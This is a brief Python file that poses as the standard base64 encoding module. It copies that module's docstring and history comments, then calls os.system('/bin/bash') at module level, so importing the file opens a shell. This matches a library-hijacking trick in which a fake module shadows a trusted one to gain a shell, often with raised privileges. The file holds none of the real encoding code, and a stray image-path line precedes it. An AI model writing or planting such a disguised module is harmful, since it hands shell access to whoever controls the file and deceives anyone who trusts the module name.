 #! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system ("/bin/bash")